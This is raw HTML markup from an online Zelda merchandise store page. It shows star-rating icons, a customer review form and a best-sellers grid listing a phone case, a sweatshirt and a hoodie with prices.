</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://zelda-merch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="255" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="457">
    <a href="https://zelda-merch.com/product/silent-princess-pattern-samsung-galaxy-soft-case-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/1031/conversions/icrsamsung_galaxy_s22_softbackax600-pad600x600f8f8f8.u1-small.jpg?w=250&amp;h=250"
                alt="Silent Princess pattern Samsung Galaxy Soft Case RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/silent-princess-pattern-samsung-galaxy-soft-case-rb1608" class="capitalize hover:underline leading-3">Silent Princess pattern Samsung Galaxy Soft Case RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="156">
    <a href="https://zelda-merch.com/product/forest-triforce-pullover-sweatshirt-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/429/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="Forest Triforce Pullover Sweatshirt RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/forest-triforce-pullover-sweatshirt-rb1608" class="capitalize hover:underline leading-3">Forest Triforce Pullover Sweatshirt RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="119">
    <a href="https://zelda-merch.com/product/divine-beasts-breath-of-the-wild-white-pullover-hoodie-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/344/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                alt="Divine Beasts Breath of the Wild (white) Pullover Hoodie RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/divine-beasts-breath-of-the-wild-white-pullover-hoodie-rb1608" class="capitalize hover:underline leading-3">Divine Beasts Breath of the Wild (white) Pullover Hoodie RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
